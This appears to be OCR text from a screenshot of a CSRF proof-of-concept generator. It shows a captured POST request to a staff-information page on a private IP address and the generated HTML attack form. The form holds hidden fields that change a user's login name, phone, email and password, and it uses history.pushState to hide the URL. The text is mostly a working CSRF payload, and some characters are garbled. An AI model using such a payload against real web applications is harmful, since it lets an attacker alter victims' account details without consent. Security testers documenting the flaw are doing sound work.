 CSRF PoC generator
Request to: http://10.68.5.62
Options
Pretty Raw \n Actions
1 POST /yw/staffinfo.aspx HTTP/1.1
2 Host: 10.68.5.62
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (12)
Request Cookies (1)
Request Headers (12)
CSRF HTML:
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://10.68.5.62/yw/staffinfo.aspx" method="POST">
6 <input type="hidden" name="&#95;&#95;EVENTTARGET" value="" />
7 <input type="hidden" name="&#95;&#95;EVENTARGUMENT" value="" />
8 <input type="hidden" name="&#95;&#95;VIEWSTATE" value="
&#47;wEPDwUKMTk0ODcwMTk3MA9kFgICAw9kFggCAQ8PFgIeBFRleHQFAzk5OWRkAgMPDxYCHwAFBuWImOWkh2RkAgUPDxYCHwAFCeWKnuWFrOWupGRkA
HwAFATJkZGRjehnsfqfh&#47;ADdHkMGxv2ddF&#47;2txNtRRtDwyLzjLAS&#43;g&#61;&#61;" />
9 <input type="hidden" name="&#95;&#95;VIEWSTATEGENERATOR" value="4665904E" />
10 <input type="hidden" name="&#95;&#95;EVENTVALIDATION" value="
&#47;wEdAAkamH&#47;OFyee&#47;D2eaz0WbTsE&#47;PUuJfa6HlnduqJ7Hnw8izUb15EF&#43;T&#47;hL40XHpXq6iYm1&#47;od31&#43;toP8Jr
1qohcQf4JoAsWHVVODfuAm57&#47;3NYueeeoDTHaa9sYsN&#43;NjV32Rfocst9AbI3o3IG7erD7FQp1Y2SNesC&#43;7i5QifrRMBBfO&#43;fNhoBU
JQBhHRCpkhbBX&#47;NlJEN9J57czyNAotqKcnsAqWBCgw&#61;&#61;" />
11 <input type="hidden" name="tbEditLoginName" value="888" />
12 <input type="hidden" name="tbTel" value="11122233559" />
13 <input type="hidden" name="tbEditEmail" value="whoami&#64;163&#46;com" />
14 <input type="hidden" name="btEdit" value="□&#143;&#144;□&#164;□&#191;&#174;□&#148;&#185;" />
15 <input type="hidden" name="tbOldPassword" value="" />
16 <input type="hidden" name="tbEditPassword1" value="" />
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close